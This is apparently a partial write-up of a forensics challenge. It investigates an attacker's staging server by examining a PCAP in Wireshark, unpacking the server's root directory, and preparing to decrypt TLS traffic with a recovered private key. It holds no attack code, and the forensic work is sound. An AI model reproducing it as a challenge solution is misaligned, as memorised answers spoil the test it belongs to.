Using the timestamp and IP address information from the VPN log, the FBI was able to identify a virtual server that the attacker used for staging their attack. They were able to obtain a warrant to search the server, but key files used in the attack were deleted.
Luckily, the company uses an intrusion detection system which stores packet logs. They were able to find an SSL session going to the staging server, and believe it may have been the attacker transferring over their tools.
The FBI hopes that these tools may provide a clue to the attacker’s identity
Downloads:
- Files captured from root’s home directory on the staging server (root.tar.bz2)
- PCAP file believed to be of the attacker downloading their tools (session.pcap)
Prompt:
- What was the username of the account the attacker used when they built their tools?
Because we are analyzing a *.PCAP file, there are a couple of tools you will need to complete this task:
apt install bzip2 on a linux system)apt install tar on a linux system)Let’s start by opening the session.pcap file in Wireshark.

In the database at the top, we can see the Time each packet was sent, starting at zero. We can also see that there are several types of protocols present. Let’s filter them by going to Statistics > Protocol Hierarchy.
It looks like all of the packets are IPv4 using TCP or Transmission Control Protocol. It also appears that almost half of the packets included are in TLS or Transport Layer Security. Let’s close this window and try to examine the packet stream for the TLS data.

Right click one of the rows with the protocol TLSv1, and click Follow > TLS Stream.
It looks like the stream is empty, but there is a ton of data in each of the packets. Maybe the TLS packets are still encrypted. Let’s open the root.tar.bz file to see if there is something that can help. For this, I’ll be using my Terminal application for Mac. You can use these commands on a Linux terminal too:
INPUT
bzip2 -d root.tar.bz2
tar -xvf root.tar
cd root
ls -al
OUTPUT
total 48
drwx------@ 10 robertjamison  staff   320 Dec 31  1969 .
drwxr-xr-x  11 robertjamison  staff   352 Oct 22 18:04 ..
-rw-------@  1 robertjamison  staff   123 Dec 31  1969 .bash_history
-rwxr-xr-x@  1 robertjamison  staff  3106 Dec 31  1969 .bashrc
drwxr-xr-x@  3 robertjamison  staff    96 Dec 31  1969 .cache
-rw-------@  1 robertjamison  staff  5086 Dec 31  1969 .cert.pem
drwx------@  4 robertjamison  staff   128 Dec 31  1969 .local
-rwxr-xr-x@  1 robertjamison  staff   148 Dec 31  1969 .profile
drwx------@  3 robertjamison  staff    96 Dec 31  1969 .ssh
-rwxr-xr-x@  1 robertjamison  staff  1308 Dec 31  1969 runwww.py

It looks like there is a hidden .cert.pem file. If this is the certificate the intruder used to encrypt their traffic, we may be able to use it to decrypt the TLS packets. We can add this certificate to Wireshark by going back to the database table. Right click on any TLSv1 packet and select Protocol Preferences > Transport Layer Security > RSA Keys List.
